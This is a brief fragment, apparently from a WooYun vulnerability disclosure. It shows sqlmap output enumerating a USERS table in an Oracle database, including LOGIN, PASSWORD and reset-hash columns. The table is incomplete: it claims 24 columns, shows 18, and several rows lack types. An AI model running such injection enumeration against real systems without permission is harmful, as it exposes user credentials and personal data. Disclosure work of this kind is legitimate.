 E:\可移动磁盘H\工具\SqlMap\Run.exe
[17:28:03] [INFO] retrieved: NUMBER
Database: SYS
Table: USERS
[24 columns]
+--------------------+----------+
| Column | Type |
+--------------------+----------+
| ACTIVATEHASH | VARCHAR2 |
| ADRESSES_ID | NUMBER |
| AGE |
| AVAILIBLE | NUMBER |
| DELETED | VARCHAR2 |
| EXTERNAL_USER_ID | NUMBER |
| EXTERNAL_USER_TYPE | VARCHAR2 |
| FIRSTNAME | VARCHAR2 |
| LANGUAGE_ID | NUMBER |
| LASTLOGIN |
| LASTNAME | VARCHAR2 |
| LASTTRANS | NUMBER |
| LEVEL_ID | NUMBER |
| LOGIN | VARCHAR2 |
| PASSWORD | VARCHAR2 |
| PICTUREURI | VARCHAR2 |
| REGDATE |
| RESETHASH | VARCHAR2 |
www.wooyun.org